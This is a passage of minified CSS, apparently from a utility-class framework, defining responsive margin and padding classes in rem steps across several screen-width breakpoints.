(min-width:1200px){.lg-m-4,.lg-mr-4,.lg-mx-4{margin-right:.25rem!important}.lg-p-4,.lg-pr-4,.lg-px-4{padding-right:.25rem!important}}.m-5,.mt-5,.my-5{margin-top:.3125rem}.p-5,.pt-5,.py-5{padding-top:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mt-5,.sm-my-5{margin-top:.3125rem!important}.sm-p-5,.sm-pt-5,.sm-py-5{padding-top:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mt-5,.md-my-5{margin-top:.3125rem!important}.md-p-5,.md-pt-5,.md-py-5{padding-top:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mt-5,.lg-my-5{margin-top:.3125rem!important}.lg-p-5,.lg-pt-5,.lg-py-5{padding-top:.3125rem!important}}.m-5,.mb-5,.my-5{margin-bottom:.3125rem}.p-5,.pb-5,.py-5{padding-bottom:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mb-5,.sm-my-5{margin-bottom:.3125rem!important}.sm-p-5,.sm-pb-5,.sm-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mb-5,.md-my-5{margin-bottom:.3125rem!important}.md-p-5,.md-pb-5,.md-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mb-5,.lg-my-5{margin-bottom:.3125rem!important}.lg-p-5,.lg-pb-5,.lg-py-5{padding-bottom:.3125rem!important}}.m-5,.ml-5,.mx-5{margin-left:.3125rem}.p-5,.pl-5,.px-5{padding-left:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-ml-5,.sm-mx-5{margin-left:.3125rem!important}.sm-p-5,.sm-pl-5,.sm-px-5{padding-left:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-ml-5,.md-mx-5{margin-left:.3125rem!important}.md-p-5,.md-pl-5,.md-px-5{padding-left:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-ml-5,.lg-mx-5{margin-left:.3125rem!important}.lg-p-5,.lg-pl-5,.lg-px-5{padding-left:.3125rem!important}}.m-5,.mr-5,.mx-5{margin-right:.3125rem}.p-5,.pr-5,.px-5{padding-right:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mr-5,.sm-mx-5{margin-right:.3125rem!important}.sm-p-5,.sm-pr-5,.sm-px-5{padding-right:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mr-5,.md-mx-5{margin-right:.3125rem!important}.md-p-5,.md-pr-5,.md-px-5{padding-right:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mr-5,.lg-mx-5{margin-right:.3125rem!important}.lg-p-5,.lg-pr-5,.lg-px-5{padding-right:.3125rem!important}}.m-6,.mt-6,.my-6{margin-top:.375rem}.p-6,.pt-6,.py-6{padding-top:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mt-6,.sm-my-6{margin-top:.375rem!important}.sm-p-6,.sm-pt-6,.sm-py-6{padding-top:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mt-6,.md-my-6{margin-top:.375rem!important}.md-p-6,.md-pt-6,.md-py-6{padding-top:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mt-6,.lg-my-6{margin-top:.375rem!important}.lg-p-6,.lg-pt-6,.lg-py-6{padding-top:.375rem!important}}.m-6,.mb-6,.my-6{margin-bottom:.375rem}.p-6,.pb-6,.py-6{padding-bottom:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mb-6,.sm-my-6{margin-bottom:.375rem!important}.sm-p-6,.sm-pb-6,.sm-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mb-6,.md-my-6{margin-bottom:.375rem!important}.md-p-6,.md-pb-6,.md-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mb-6,.lg-my-6{margin-bottom:.375rem!important}.lg-p-6,.lg-pb-6,.lg-py-6{padding-bottom:.375rem!important}}.m-6,.ml-6,.mx-6{margin-left:.375rem}.p-6,.pl-6,.px-6{padding-left:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-ml-6,.sm-mx-6{margin-left:.375rem!important}.sm-p-6,.sm-pl-6,.sm-px-6{padding-left:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-ml-6,.md-mx-6{margin-left:.375rem!important}.md-p-6,.md-pl-6,.md-px-6{padding-left:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-ml-6,.lg-mx-6{margin-left:.375rem!important}.lg-p-6,.lg-pl-6,.lg-px-6{padding-left:.375rem!important}}.m-6,.mr-6,.mx-6{margin-right:.375rem}.p-6,.pr-6,.px-6{padding-right:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mr-6,.sm-mx-6{margin-right:.375rem!important}.sm-p-6,.sm-pr-6,.sm-px-6{padding-right:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mr-6,.md-mx-6{margin-right:.375rem!important}.md-p-6,.md-pr-6,.md-px-6{padding-right:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mr-6,.lg-mx-6{margin-right:.375rem!important}.lg-p-6,.lg-pr-6,.lg-px-6{padding-right:.375rem!important}}.m-7,.mt-7,.my-7{margin-top:.4375rem}.p-7,.pt-7,.py-7{padding-top:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mt-7,.sm-my-7{margin-top:.4375rem!important}.sm-p-7,.sm-pt-7,.sm-py-7{padding-top:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mt-7,.md-my-7{margin-top:.4375rem!important}.md-p-7,.md-pt-7,.md-py-7{padding-top:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mt-7,.lg-my-7{margin-top:.4375rem!important}.lg-p-7,.lg-pt-7,.lg-py-7{padding-top:.4375rem!important}}.m-7,.mb-7,.my-7{margin-bottom:.4375rem}.p-7,.pb-7,.py-7{padding-bottom:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mb-7,.sm-my-7{margin-bottom:.4375rem!important}.sm-p-7,.sm-pb-7,.sm-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mb-7,.md-my-7{margin-bottom:.4375rem!important}.md-p-7,.md-pb-7,.md-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mb-7,.lg-my-7{margin-bottom:.4375rem!important}.lg-p-7,.lg-pb-7,.lg-py-7{padding-bottom:.4375rem!important}}.m-7,.ml-7,.mx-7{margin-left:.4375rem}.p-7,.pl-7,.px-7{padding-left:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-ml-7,.sm-mx-7{margin-left:.4375rem!important}.sm-p-7,.sm-pl-7,.sm-px-7{padding-left:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-ml-7,.md-mx-7{margin-left:.4375rem!important}.md-p-7,.md-pl-7,.md-px-7{padding-left:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-ml-7,.lg-mx-7{margin-left:.4375rem!important}.lg-p-7,.lg-pl-7,.lg-px-7{padding-left:.4375rem!important}}.m-7,.mr-7,.mx-7{margin-right:.4375rem}.p-7,.pr-7,.px-7{padding-right:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mr-7,.sm-mx-7{margin-right:.4375rem!important}.sm-p-7,.sm-pr-7,.sm-px-7{padding-right:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mr-7,.md-mx-7{margin-right:.4375rem!important}.md-p-7,.md-pr-7,.md-px-7{padding-right:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mr-7,.lg-mx-7{margin-right:.4375rem!important}.lg-p-7,.lg-pr-7,.lg-px-7{padding-right:.4375rem!important}}.m-8,.mt-8,.my-8{margin-top:.5rem}.p-8,.pt-8,.py-8{padding-top:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mt-8,.sm-my-8{margin-top:.5rem!important}.sm-p-8,.sm-pt-8,.sm-py-8{padding-top:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mt-8,.md-my-8{margin-top:.5rem!important}.md-p-8,.md-pt-8,.md-py-8{padding-top:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mt-8,.lg-my-8{margin-top:.5rem!important}.lg-p-8,.lg-pt-8,.lg-py-8{padding-top:.5rem!important}}.m-8,.mb-8,.my-8{margin-bottom:.5rem}.p-8,.pb-8,.py-8{padding-bottom:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mb-8,.sm-my-8{margin-bottom:.5rem!important}.sm-p-8,.sm-pb-8,.sm-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mb-8,.md-my-8{margin-bottom:.5rem!important}.md-p-8,.md-pb-8,.md-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mb-8,.lg-my-8{margin-bottom:.5rem!important}.lg-p-8,.lg-pb-8,.lg-py-8{padding-bottom:.5rem!important}}.m-8,.ml-8,.mx-8{margin-left:.5rem}.p-8,.pl-8,.px-8{padding-left:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-ml-8,.sm-mx-8{margin-left:.5rem!important}.sm-p-8,.sm-pl-8,.sm-px-8{padding-left:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-ml-8,.md-mx-8{margin-left:.5rem!important}.md-p-8,.md-pl-8,.md-px-8{padding-left:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-ml-8,.lg-mx-8{margin-left:.5rem!important}.lg-p-8,.lg-pl-8,.lg-px-8{padding-left:.5rem!important}}.m-8,.mr-8,.mx-8{margin-right:.5rem}.p-8,.pr-8,.px-8{padding-right:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mr-8,.sm-mx-8{margin-right:.5rem!important}.sm-p-8,.sm-pr-8,.sm-px-8{padding-right:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mr-8,.md-mx-8{margin-right:.5rem!important}.md-p-8,.md-pr-8,.md-px-8{padding-right:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mr-8,.lg-mx-8{margin-right:.5rem!important}.lg-p-8,.lg-pr-8,.lg-px-8{padding-right:.5rem!important}}.m-9,.mt-9,.my-9{margin-top:.5625rem}.p-9,.pt-9,.py-9{padding-top:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mt-9,.sm-my-9{margin-top:.5625rem!important}.sm-p-9,.sm-pt-9,.sm-py-9{padding-top:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mt-9,.md-my-9{margin-top:.5625rem!important}.md-p-9,.md-pt-9,.md-py-9{padding-top:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mt-9,.lg-my-9{margin-top:.5625rem!important}.lg-p-9,.lg-pt-9,.lg-py-9{padding-top:.5625rem!important}}.m-9,.mb-9,.my-9{margin-bottom:.5625rem}.p-9,.pb-9,.py-9{padding-bottom:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mb-9,.sm-my-9{margin-bottom:.5625rem!important}.sm-p-9,.sm-pb-9,.sm-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mb-9,.md-my-9{margin-bottom:.5625rem!important}.md-p-9,.md-pb-9,.md-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mb-9,.lg-my-9{margin-bottom:.5625rem!important}.lg-p-9,.lg-pb-9,.lg-py-9{padding-bottom:.5625rem!important}}.m-9,.ml-9,.mx-9{margin-left:.5625rem}.p-9,.pl-9,.px-9{padding-left:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-ml-9,.sm-mx-9{margin-left:.5625rem!important}.sm-p-9,.sm-pl-9,.sm-px-9{padding-left:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-ml-9,.md-mx-9{margin-left:.5625rem!important}.md-p-9,.md-pl-9,.md-px-9{padding-left:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-ml-9,.lg-mx-9{margin-left:.5625rem!important}.lg-p-9,.lg-pl-9,.lg-px-9{padding-left:.5625rem!important}}.m-9,.mr-9,.mx-9{margin-right:.5625rem}.p-9,.pr-9,.px-9{padding-right:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mr-9,.sm-mx-9{margin-right:.5625rem!important}.sm-p-9,.sm-pr-9,.sm-px-9{padding-right:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mr-9,.md-mx-9{margin-right:.5625rem!important}.md-p-9,.md-pr-9,.md-px-9{padding-right:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mr-9,.lg-mx-9{margin-right:.5625rem!important}.lg-p-9,.lg-pr-9,.lg-px-9{padding-right:.5625rem!important}}.m-10,.mt-10,.my-10{margin-top:.625rem}.p-10,.pt-10,.py-10{padding-top:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mt-10,.sm-my-10{margin-top:.625rem!important}.sm-p-10,.sm-pt-10,.sm-py-10{padding-top:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mt-10,.md-my-10{margin-top:.625rem!important}.md-p-10,.md-pt-10,.md-py-10{padding-top:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mt-10,.lg-my-10{margin-top:.625rem!important}.lg-p-10,.lg-pt-10,.lg-py-10{padding-top:.625rem!important}}.m-10,.mb-10,.my-10{margin-bottom:.625rem}.p-10,.pb-10,.py-10{padding-bottom:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mb-10,.sm-my-10{margin-bottom:.625rem!important}.sm-p-10,.sm-pb-10,.sm-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mb-10,.md-my-10{margin-bottom:.625rem!important}.md-p-10,.md-pb-10,.md-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mb-10,.lg-my-10{margin-bottom:.625rem!important}.lg-p-10,.lg-pb-10,.lg-py-10{padding-bottom:.625rem!important}}.m-10,.ml-10,.mx-10{margin-left:.625rem}.p-10,.pl-10,.px-10{padding-left:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-ml-10,.sm-mx-10{margin-left:.625rem!important}.sm-p-10,.sm-pl-10,.sm-px-10{padding-left:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-ml-10,.md-mx-10{margin-left:.625rem!important}.md-p-10,.md-pl-10,.md-px-10{padding-left:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-ml-10,.lg-mx-10{margin-left:.625rem!important}.lg-p-10,.lg-pl-10,.lg-px-10{padding-left:.625rem!important}}.m-10,.mr-10,.mx-10{margin-right:.625rem}.p-10,.pr-10,.px-10{padding-right:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mr-10,.sm-mx-10{margin-right:.625rem!important}.sm-p-10,.sm-pr-10,.sm-px-10{padding-right:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mr-10,.md-mx-10{margin-right:.625rem!important}.md-p-10,.md-pr-10,.md-px-10{padding-right:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mr-10,.lg-mx-10{margin-right:.625rem!important}.lg-p-10,.lg-pr-10,.lg-px-10{padding-right:.625rem!important}}.m-11,.mt-11,.my-11{margin-top:.688rem}.p-11,.pt-11,.py-11{padding-top:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mt-11,.sm-my-11{margin-top:.688rem!important}.sm-p-11,.sm-pt-11,.sm-py-11{padding-top:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mt-11,.md-my-11{margin-top:.688rem!important}.md-p-11,.md-pt-11,.md-py-11{padding-top:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mt-11,.lg-my-11{margin-top:.688rem!important}.lg-p-11,.lg-pt-11,.lg-py-11{padding-top:.688rem!important}}.m-11,.mb-11,.my-11{margin-bottom:.688rem}.p-11,.pb-11,.py-11{padding-bottom:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mb-11,.sm-my-11{margin-bottom:.688rem!important}.sm-p-11,.sm-pb-11,.sm-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mb-11,.md-my-11{margin-bottom:.688rem!important}.md-p-11,.md-pb-11,.md-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mb-11,.lg-my-11{margin-bottom:.688rem!important}.lg-p-11,.lg-pb-11,.lg-py-11{padding-bottom:.688rem!important}}.m-11,.ml-11,.mx-11{margin-left:.688rem}.p-11,.pl-11,.px-11{padding-left:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-ml-11,.sm-mx-11{margin-left:.688rem!important}.sm-p-11,.sm-pl-11,.sm-px-11{padding-left:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-ml-11,.md-mx-11{margin-left:.688rem!important}.md-p-11,.md-pl-11,.md-px-11{padding-left:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-ml-11,.lg-mx-11{margin-left:.688rem!important}.lg-p-11,.lg-pl-11,.lg-px-11{padding-left:.688rem!important}}.m-11,.mr-11,.mx-11{margin-right:.688rem}.p-11,.pr-11,.px-11{padding-right:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mr-11,.sm-mx-11{margin-right:.688rem!important}.sm-p-11,.sm-pr-11,.sm-px-11{padding-right:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mr-11,.md-mx-11{margin-right:.688rem!important}.md-p-11,.md-pr-11,.md-px-11{padding-right:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mr-11,.lg-mx-11{margin-right:.688rem!important}.lg-p-11,.lg-pr-11,.lg-px-11{padding-right:.688rem!important}}.m-12,.mt-12,.my-12{margin-top:.75rem}.p-12,.pt-12,.py-12{padding-top:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mt-12,.sm-my-12{margin-top:.75rem!important}.sm-p-12,.sm-pt-12,.sm-py-12{padding-top:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mt-12,.md-my-12{margin-top:.75rem!important}.md-p-12,.md-pt-12,.md-py-12{padding-top:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mt-12,.lg-my-12{margin-top:.75rem!important}.lg-p-12,.lg-pt-12,.lg-py-12{padding-top:.75rem!important}}.m-12,.mb-12,.my-12{margin-bottom:.75rem}.p-12,.pb-12,.py-12{padding-bottom:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mb-12,.sm-my-12{margin-bottom:.75rem!important}.sm-p-12,.sm-pb-12,.sm-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mb-12,.md-my-12{margin-bottom:.75rem!important}.md-p-12,.md-pb-12,.md-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mb-12,.lg-my-12{margin-bottom:.75rem!important}.lg-p-12,.lg-pb-12,.lg-py-12{padding-bottom:.75rem!important}}.m-12,.ml-12,.mx-12{margin-left:.75rem}.p-12,.pl-12,.px-12{padding-left:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-ml-12,.sm-mx-12{margin-left:.75rem!important}.sm-p-12,.sm-pl-12,.sm-px-12{padding-left:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-ml-12,.md-mx-12{margin-left:.75rem!important}.md-p-12,.md-pl-12,.md-px-12{padding-left:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-ml-12,.lg-mx-12{margin-left:.75rem!important}.lg-p-12,.lg-pl-12,.lg-px-12{padding-left:.75rem!important}}.m-12,.mr-12,.mx-12{margin-right:.75rem}.p-12,.pr-12,.px-12{padding-right:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mr-12,.sm-mx-12{margin-right:.75rem!important}.sm-p-12,.sm-pr-12,.sm-px-12{padding-right:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mr-12,.md-mx-12{margin-right:.75rem!important}.md-p-12,.md-pr-12,.md-px-12{padding-right:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mr-12,.lg-mx-12{margin-right:.75rem!important}.lg-p-12,.lg-pr-12,.lg-px-12{padding-right:.75rem!important}}.m-13,.mt-13,.my-13{margin-top:.813rem}.p-13,.pt-13,.py-13{padding-top:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mt-13,.sm-my-13{margin-top:.813rem!important}.sm-p-13,.sm-pt-13,.sm-py-13{padding-top:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mt-13,.md-my-13{margin-top:.813rem!important}.md-p-13,.md-pt-13,.md-py-13{padding-top:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mt-13,.lg-my-13{margin-top:.813rem!important}.lg-p-13,.lg-pt-13,.lg-py-13{padding-top:.813rem!important}}.m-13,.mb-13,.my-13{margin-bottom:.813rem}.p-13,.pb-13,.py-13{padding-bottom:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mb-13,.sm-my-13{margin-bottom:.813rem!important}.sm-p-13,.sm-pb-13,.sm-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mb-13,.md-my-13{margin-bottom:.813rem!important}.md-p-13,.md-pb-13,.md-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mb-13,.lg-my-13{margin-bottom:.813rem!important}.lg-p-13,.lg-pb-13,.lg-py-13{padding-bottom:.813rem!important}}.m-13,.ml-13,.mx-13{margin-left:.813rem}.p-13,.pl-13,.px-13{padding-left:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-ml-13,.sm-mx-13{margin-left:.813rem!important}.sm-p-13,.sm-pl-13,.sm-px-13{padding-left:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-ml-13,.md-mx-13{margin-left:.813rem!important}.md-p-13,.md-pl-13,.md-px-13{padding-left:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-ml-13,.lg-mx-13{margin-left:.813rem!important}.lg-p-13,.lg-pl-13,.lg-px-13{padding-left:.813rem!important}}.m-13,.mr-13,.mx-13{margin-right:.813rem}.p-13,.pr-13,.px-13{padding-right:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mr-13,.sm-mx-13{margin-right:.813rem!important}.sm-p-13,.sm-pr-13,.sm-px-13{padding-right:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mr-13,.md-mx-13{margin-right:.813rem!important}.md-p-13,.md-pr-13,.md-px-13{padding-right:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mr-13,.lg-mx-13{margin-right:.813rem!important}.lg-p-13,.lg-pr-13,.lg-px-13{padding-right:.813rem!important}}.m-14,.mt-14,.my-14{margin-top:.875rem}.p-14,.pt-14,.py-14{padding-top:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mt-14,.sm-my-14{margin-top:.875rem!important}.sm-p-14,.sm-pt-14,.sm-py-14{padding-top:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mt-14,.md-my-14{margin-top:.875rem!important}.md-p-14,.md-pt-14,.md-py-14{padding-top:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mt-14,.lg-my-14{margin-top:.875rem!important}.lg-p-14,.lg-pt-14,.lg-py-14{padding-top:.875rem!important}}.m-14,.mb-14,.my-14{margin-bottom:.875rem}.p-14,.pb-14,.py-14{padding-bottom:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mb-14,.sm-my-14{margin-bottom:.875rem!important}.sm-p-14,.sm-pb-14,.sm-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mb-14,.md-my-14{margin-bottom:.875rem!important}.md-p-14,.md-pb-14,.md-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mb-14,.lg-my-14{margin-bottom:.875rem!important}.lg-p-14,.lg-pb-14,.lg-py-14{padding-bottom:.875rem!important}}.m-14,.ml-14,.mx-14{margin-left:.875rem}.p-14,.pl-14,.px-14{padding-left:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-ml-14,.sm-mx-14{margin-left:.875rem!important}.sm-p-14,.sm-pl-14,.sm-px-14{padding-left:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-ml-14,.md-mx-14{margin-left:.875rem!important}.md-p-14,.md-pl-14,.md-px-14{padding-left:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-ml-14,.lg-mx-14{margin-left:.875rem!important}.lg-p-14,.lg-pl-14,.lg-px-14{padding-left:.875rem!important}}.m-14,.mr-14,.mx-14{margin-right:.875rem}.p-14,.pr-14,.px-14{padding-right:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mr-14,.sm-mx-14{margin-right:.875rem!important}.sm-p-14,.sm-pr-14,.sm-px-14{padding-right:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mr-14,.md-mx-14{margin-right:.875rem!important}.md-p-14,.md-pr-14,.md-px-14{padding-right:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mr-14,.lg-mx-14{margin-right:.875rem!important}.lg-p-14,.lg-pr-14,.lg-px-14{padding-right:.875rem!important}}.m-15,.mt-15,.my-15{margin-top:.9375rem}.p-15,.pt-15,.py-15{padding-top:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mt-15,.sm-my-15{margin-top:.9375rem!important}.sm-p-15,.sm-pt-15,.sm-py-15{padding-top:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mt-15,.md-my-15{margin-top:.9375rem!important}.md-p-15,.md-pt-15,.md-py-15{padding-top:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mt-15,.lg-my-15{margin-top:.9375rem!important}.lg-p-15,.lg-pt-15,.lg-py-15{padding-top:.9375rem!important}}.m-15,.mb-15,.my-15{margin-bottom:.9375rem}.p-15,.pb-15,.py-15{padding-bottom:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mb-15,.sm-my-15{margin-bottom:.9375rem!important}.sm-p-15,.sm-pb-15,.sm-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mb-15,.md-my-15{margin-bottom:.9375rem!important}.md-p-15,.md-pb-15,.md-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mb-15,.lg-my-15{margin-bottom:.9375rem!important}.lg-p-15,.lg-pb-15,.lg-py-15{padding-bottom:.9375rem!important}}.m-15,.ml-15,.mx-15{margin-left:.9375rem}.p-15,.pl-15,.px-15{padding-left:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-ml-15,.sm-mx-15{margin-left:.9375rem!important}.sm-p-15,.sm-pl-15,.sm-px-15{padding-left:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-ml-15,.md-mx-15{margin-left:.9375rem!important}.md-p-15,.md-pl-15,.md-px-15{padding-left:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-ml-15,.lg-mx-15{margin-left:.9375rem!important}.lg-p-15,.lg-pl-15,.lg-px-15{padding-left:.9375rem!important}}.m-15,.mr-15,.mx-15{margin-right:.9375rem}.p-15,.pr-15,.px-15{padding-right:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mr-15,.sm-mx-15{margin-right:.9375rem!important}.sm-p-15,.sm-pr-15,.sm-px-15{padding-right:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mr-15,.md-mx-15{margin-right:.9375rem!important}.md-p-15,.md-pr-15,.md-px-15{padding-right:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mr-15,.lg-mx-15{margin-right:.9375rem!important}.lg-p-15,.lg-pr-15,.lg-px-15{padding-right:.9375rem!important}}.m-16,.mt-16,.my-16{margin-top:1rem}.p-16,.pt-16,.py-16{padding-top:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mt-16,.sm-my-16{margin-top:1rem!important}.sm-p-16,.sm-pt-16,.sm-py-16{padding-top:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mt-16,.md-my-16{margin-top:1rem!important}.md-p-16,.md-pt-16,.md-py-16{padding-top:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mt-16,.lg-my-16{margin-top:1rem!important}.lg-p-16,.lg-pt-16,.lg-py-16{padding-top:1rem!important}}.m-16,.mb-16,.my-16{margin-bottom:1rem}.p-16,.pb-16,.py-16{padding-bottom:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mb-16,.sm-my-16{margin-bottom:1rem!important}.sm-p-16,.sm-pb-16,.sm-py-16{padding-bottom:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mb-16,.md-my-16{margin-bottom:1rem!important}.md-p-16,.md-pb-16,.md-py-16{padding-bottom:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mb-16,.lg-my-16{margin-bottom:1rem!important}.lg-p-16,.lg-pb-16,.lg-py-16{padding-bottom:1rem!important}}.m-16,.ml-16,.mx-16{margin-left:1rem}.p-16,.pl-16,.px-16{padding-left:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-ml-16,.sm-mx-16{margin-left:1rem!important}.sm-p-16,.sm-pl-16,.sm-px-16{padding-left:1rem!important}}@media screen and 